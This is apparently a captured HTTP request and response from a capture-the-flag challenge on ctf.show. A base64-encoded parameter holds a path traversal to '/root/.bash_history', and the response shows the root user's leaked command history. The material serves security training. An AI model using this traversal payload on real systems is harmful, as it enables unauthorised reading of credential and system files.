 Request
Pretty Raw Hex
\n
1 GET /v/c?r=Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vcm9vdC8uYmFzaF9oaXN0b3J5 HTTP/1.1
2 Host: 3de6eefc-1846-47d3-99b1-c82c8cd23eea.challenge.ctf.show
3 Cookie: ctfshow=A2DB4493E4BDC54A484CDC30541207DA
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not(A:Brand";v="99", "Google Chrome";v="133", "Chromium";v="133"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17 Priority: u=0, i
18 Connection: keep-alive
19
20
Response
Pretty Raw Hex Render
\n
64 cd bin/
65 s
66 ls
67 ./startup.sh
68 ./shutdown.sh
69 vim ~/.bashrc
70 vi ~/.bashrc
71 source ~/.bashrc
72 ls
73 cd
74 ls
75 cd /home/
76 ls
77 cd apache-tomcat-8.5.45/
78 ls
79 cd webapps/
80 ls
81 rm -rf westudy*
82 owd
83 ls
84 pwd
85 ls
86 mv ls
87 ls
88 rrm -rf log4j-rce-1.0-SNAPSHOT.jar
89 rm -rf log4j-rce-1.0-SNAPSHOT.jar
90 ls
91 ls
92 cd ..
93 ls
94 cd bin/
95 ls
96 ./startup.sh
97 curl
98 exit
99